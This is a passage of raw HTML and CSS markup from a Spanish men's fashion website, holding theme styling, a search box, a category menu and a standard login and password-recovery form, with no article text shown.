.td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:14px;margin-bottom:14px}.tdi_31 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_31 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_31 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_31 .td-module-container:before{bottom:-14px;border-color:#eaeaea}.tdi_31 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_31 .entry-thumb{background-position:center 50%}.tdi_31 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_31 .td-image-container,
.ie11 .tdi_31 .td-image-container{flex:0 0 auto}.ie10 .tdi_31 .td-module-meta-info,
.ie11 .tdi_31 .td-module-meta-info{flex:1}.tdi_31 .td-post-vid-time{display:block}.tdi_31 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_31 .entry-title{margin:0
0 5px;font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}.tdi_31 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_31 .td-post-category:not(.td-post-extra-category){display:none}.tdi_31 .td-read-more{display:none}.tdi_31 .td-author-date{display:inline}.tdi_31 .td-post-author-name{display:none}.tdi_31 .entry-review-stars{display:none}.tdi_31 .td-icon-star,
.tdi_31 .td-icon-star-empty,
.tdi_31 .td-icon-star-half{font-size:15px}.tdi_31 .td-module-comments{display:none}.tdi_31 .tdb-author-photo
.avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_31 .td-module-title
a{color:#fff}body .tdi_31 .td_module_wrap:hover .td-module-title a,
.tdi_31 .tdb-aj-cur-element .entry-title
a{color:#b5b5b5 !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_31 .tdb-head-search-btn
i{font-size:14px;width:33.6px;height:33.6px;line-height:33.6px}.tdi_31 .tdb-head-search-btn
svg{width:14px}.tdi_31 .tdb-search-icon-svg{width:33.6px;height:33.6px}.tdi_31 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:300px}.tdi_31 .tdb-search-form{padding:23px}.tdi_31 .tdb-aj-search-results{padding:0
23px 18px}.tdi_31 .tdb-head-search-form-input{font-family:Poppins !important;font-size:12px !important;line-height:3.3 !important}.tdi_31 .tdb-head-search-placeholder{font-size:12px !important}.tdi_31
.td_module_wrap{padding-bottom:12.5px !important;margin-bottom:12.5px !important;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_31 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_31 .td_module_wrap .td-module-container:before{display:block !important}.tdi_31 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none !important}.tdi_31 .td-module-container:before{bottom:-12.5px}.tdi_31 .entry-title{margin:0
0 4px;font-family:Poppins !important;font-size:14px !important;font-weight:600 !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_31 .tdb-head-search-btn
i{font-size:14px;width:33.6px;height:33.6px;line-height:33.6px}.tdi_31 .tdb-head-search-btn
svg{width:14px}.tdi_31 .tdb-search-icon-svg{width:33.6px;height:33.6px}.tdi_31 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:300px}.tdi_31 .tdb-search-form{padding:23px}.tdi_31 .tdb-aj-search-results{padding:0
23px 18px}.tdi_31 .tdb-head-search-form-input{font-family:Poppins !important;font-size:12px !important;line-height:3.3 !important}.tdi_31 .tdb-head-search-placeholder{font-size:12px !important}.tdi_31
.td_module_wrap{padding-bottom:12.5px !important;margin-bottom:12.5px !important;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_31 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_31 .td_module_wrap .td-module-container:before{display:block !important}.tdi_31 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none !important}.tdi_31 .td-module-container:before{bottom:-12.5px}.tdi_31 .entry-title{margin:0
0 4px;font-family:Poppins !important;font-size:14px !important;font-weight:600 !important}}@media (max-width: 767px){.tdi_31
.td_module_wrap{padding-bottom:14px !important;margin-bottom:14px !important;padding-bottom:14px;margin-bottom:14px}.tdi_31 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_31 .td_module_wrap .td-module-container:before{display:block !important}.tdi_31 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none !important}.tdi_31 .td-module-container:before{bottom:-14px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://hombreyestilo.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">Enter your search query...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><i class="tdb-head-search-form-btn-icon td-icon-search"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M833.925 717.782c-16.323 24.412-35.236 47.442-56.535 68.741-21.289 21.289-44.319 40.141-68.772 56.545l155.935 155.976 125.338-125.348-155.965-155.914zM705.034 192.275c144.2 144.138 144.2 377.784 0 521.902-144.067 144.118-377.713 144.118-521.851 0s-144.138-377.774 0-521.902c144.138-144.097 377.743-144.097 521.851 0z"></path></svg></span></a></div></div></div></div></div></div><div id="tdi_32" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_33  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_33,
.tdi_33 .tdc-columns{min-height:0}.tdi_33,
.tdi_33 .tdc-columns{display:block}.tdi_33 .tdc-columns{width:100%}.tdi_33{position:relative}.tdi_33
.td_block_wrap{text-align:left}</style><div class="tdi_32_rand_style td-element-style" ><style>.tdi_32_rand_style{background-color:#000 !important}</style></div><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_35{vertical-align:baseline}.tdi_35>.wpb_wrapper,.tdi_35>.wpb_wrapper>.tdc-elements{display:block}.tdi_35>.wpb_wrapper>.tdc-elements{width:100%}.tdi_35>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_35>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_36 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36"  style=" z-index: 999;"><style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,
.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0
14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0
auto;width:0;height:3px;background-color:#4db2ec;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
.tdb_header_menu .tdb-menu > li > a
span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{margin:0
0 0 7px}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg
svg{width:14px;height:auto}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg
*{fill:#000}.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
.tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
.tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
.tdb_header_menu .tdb-menu > li:hover > a:after,
.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu > li:hover > ul,
.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block !important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu > li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg
svg{width:14px;height:auto}.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,
.tdb_header_menu .tdb-sub-menu-icon,
.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,
.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu
ul{left:0;padding:15px
0;text-align:left}.tdb_header_menu .tdb-normal-menu ul
ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px
30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg
svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg
*{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block !important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:#4db2ec}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100% !important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list
li{display:inline-block;width:auto !important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul
ul{margin-top:0 !important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0 !important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0 !important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px !important}.tdb-menu .tdb-mega-menu .sub-menu,
.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px !important;height:auto;background-color:#fff;border:1px
solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu
ul{visibility:hidden !important;opacity:0 !important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdi_36
.td_block_inner{text-align:center}.tdi_36 .tdb-menu>li{margin-right:16px}.tdi_36 .tdb-menu>li:last-child{margin-right:0}.tdi_36 .tdb-menu-items-dropdown{margin-left:16px}.tdi_36 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more{padding:1px
1px;color:#b5b5b5}.tdi_36 .tdb-menu > li .tdb-menu-sep,
.tdi_36 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_36 .tdb-menu > li > a .tdb-sub-menu-icon,
.tdi_36 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_36 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_36 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .td-subcat-more .tdb-menu-more-subicon-svg svg,
.tdi_36 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
.tdi_36 .td-subcat-more .tdb-menu-more-icon-svg,
.tdi_36 .td-subcat-more .tdb-menu-more-icon-svg
*{fill:#b5b5b5}.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more,
.tdi_36 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins !important;font-size:16px !important;font-weight:600 !important;text-transform:none !important}.tdi_36 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
.tdi_36 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_36 .tdb-menu .tdb-normal-menu ul,
.tdi_36 .td-pulldown-filter-list,
.tdi_36 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0, 0, 0, 0.15)}.tdi_36:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
.tdi_36 .tdb-mega-menu .sub-menu>li{max-width:1200px !important}.tdi_36:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{width:100vw !important}.tdi_36 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#1f2123;border-color:#1f2123;box-shadow:0px 2px 6px 0px rgba(0, 0, 0, 0.1)}@media (max-width: 1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100% !important}}@media (min-width: 1019px) and (max-width: 1140px){.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more{padding:10px
12px}.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more,
.tdi_36 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important;text-transform:none !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more{padding:8px
11px}.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more,
.tdi_36 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important;text-transform:none !important}}</style><style>.tdi_36 .tdb-menu > li.current-menu-item > a,
.tdi_36 .tdb-menu > li.current-menu-ancestor > a,
.tdi_36 .tdb-menu > li.current-category-ancestor > a,
.tdi_36 .tdb-menu > li:hover > a,
.tdi_36 .tdb-menu > li.tdb-hover > a,
.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#fff}.tdi_36 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg
*{fill:#fff}.tdi_36 .tdb-menu > li > a:after,
.tdi_36 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}.tdi_36 .tdb-menu > li.current-menu-item > a:after,
.tdi_36 .tdb-menu > li.current-menu-ancestor > a:after,
.tdi_36 .tdb-menu > li.current-category-ancestor > a:after,
.tdi_36 .tdb-menu > li:hover > a:after,
.tdi_36 .tdb-menu > li.tdb-hover > a:after,
.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style><style></style><div id=tdi_36 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12141"><a href="https://hombreyestilo.com/moda-hombre/"><div class="tdb-menu-item-text">MODA HOMBRE</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12148"><a href="https://hombreyestilo.com/estilos/"><div class="tdb-menu-item-text">ESTILOS</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12145"><a href="https://hombreyestilo.com/firmas/"><div class="tdb-menu-item-text">FIRMAS</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12142"><a href="https://hombreyestilo.com/cuidado-personal/"><div class="tdb-menu-item-text">CUIDADO PERSONAL</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12143"><a href="https://hombreyestilo.com/tendencias/"><div class="tdb-menu-item-text">TENDENCIAS</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12144"><a href="https://hombreyestilo.com/estilo-de-vida/"><div class="tdb-menu-item-text">ESTILO DE VIDA</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12146"><a href="https://hombreyestilo.com/complementos/"><div class="tdb-menu-item-text">COMPLEMENTOS</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12147"><a href="https://hombreyestilo.com/calzado/"><div class="tdb-menu-item-text">CALZADO</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12149"><a href="https://hombreyestilo.com/fragancias/"><div class="tdb-menu-item-text">FRAGANCIAS</div></a></li></ul></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_39" class="tdc-zone"><div class="tdc_zone tdi_40  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_40{min-height:0}.td-header-desktop-sticky-wrap.td-header-active{opacity:1}</style><div id="tdi_41" class="tdc-row"><div class="vc_row tdi_42  wpb_row td-pb-row" ><style scoped>.tdi_42,
.tdi_42 .tdc-columns{min-height:0}.tdi_42,
.tdi_42 .tdc-columns{display:block}.tdi_42 .tdc-columns{width:100%}</style><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{display:block}.tdi_44>.wpb_wrapper>.tdc-elements{width:100%}.tdi_44>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_44>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="2997" data-autoload-type="" data-autoload-count="5" ><style>.tdb-autoload-wrap{position:relative}.tdb-autoload-wrap .tdb-loader-autoload{top:auto !important;bottom:50px !important}.tdb-autoload-debug{display:none;width:1068px;margin-right:auto;margin-left:auto}@media (min-width: 1019px) and (max-width: 1018px){.tdb-autoload-debug{width:740px}}@media (max-width: 767px){.tdb-autoload-debug{display:none;width:100%;padding-left:20px;padding-right:20px}}</style><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"> <article id="template-id-12095"
class="post-12095 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            ><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Registrarse</div><div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div> <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Recuperación de contraseña</div><div class="td-login-panel-descr">Recupera tu contraseña</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña"></form><div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div></div></div></div><div id="tdi_45" class="tdc-zone"><div class="tdc_zone tdi_46  wpb_row td-pb-row"  ><style scoped>.tdi_46{min-height:0}</style><div id="tdi_47" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_48  wpb_row td-pb-row" ><style scoped>.tdi_48,
.tdi_48 .tdc-columns{min-height:0}.tdi_48,
.tdi_48 .tdc-columns{display:block}.tdi_48 .tdc-columns{width:100%}.tdi_48{margin-top:-90px !important}.tdi_48
.td_block_wrap{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_48{margin-top:-80px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_48{margin-top:-70px !important}}@media (max-width: 767px){.tdi_48{margin-top:-60px !important;margin-right:-20px !important;margin-left:-20px !important}}</style><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_52  vc_row vc_inner wpb_row td-pb-row absolute_inner_1200 absolute_inner" ><style scoped>.tdi_52{position:absolute !important;top:0;z-index:1;top:auto;bottom:0}.tdi_52,
.tdi_52 .tdc-inner-columns{display:block}.tdi_52 .tdc-inner-columns{width:100%}.tdi_52{padding-left:24px !important}.tdi_52
.td_block_wrap{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_52{padding-left:40px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_52{padding-left:0px !important}}@media (max-width: 767px){.tdi_52{padding-left:0px !important}}</style><div class="vc_column_inner tdi_54  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_54{vertical-align:baseline}.tdi_54 .vc_column-inner > .wpb_wrapper,
.tdi_54 .vc_column-inner > .wpb_wrapper .tdc-elements{display:block}.tdi_54 .vc_column-inner > .wpb_wrapper .tdc-elements{width:100%}.tdi_54{padding-top:40px !important;padding-right:64px !important;padding-bottom:35px !important;padding-left:64px !important;width:1200px !important;position:relative}@media (min-width: 1019px) and (max-width: 1140px){.tdi_54{padding-top:30px !important;padding-right:54px !important;padding-bottom:25px !important;padding-left:54px !important;width:984px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_54{padding-top:30px !important;padding-right:44px !important;padding-bottom:25px !important;padding-left:44px !important;width:100% !important}}@media (max-width: 767px){.tdi_54{padding-top:20px !important;padding-right:34px !important;padding-bottom:15px !important;padding-left:34px !important;width:100% !important}}</style><div class="tdi_53_rand_style td-element-style" ><style>.tdi_53_rand_style{background-color:#fff !important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_55 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_55" ><style>.tdi_55{margin-bottom:9px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_55{margin-bottom:5px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_55{margin-bottom:5px !important}}</style><style>.tdb_single_categories{margin:0
0 10px 0;line-height:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_single_categories
a{pointer-events:auto;font-size:10px;display:inline-block;margin:0
5px 5px 0;line-height:1;color:#fff;padding:3px
6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg
svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px
solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34, 34, 34, 0.85)}.tdi_55 .tdb-entry-category{padding:0px;margin:0
10px 0 0;color:#888 !important;font-family:Poppins !important;font-size:13px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_55 .tdb-cat-bg{border-width:1px;background-color:rgba(0,0,0,0) !important;border-color:rgba(0,0,0,0) !important}.tdi_55 .tdb-entry-category:hover{color:#000 !important}.tdi_55 .tdb-cat-sep{font-size:14px}.tdi_55 .tdb-cat-text{margin-right:10px}.td-theme-wrap
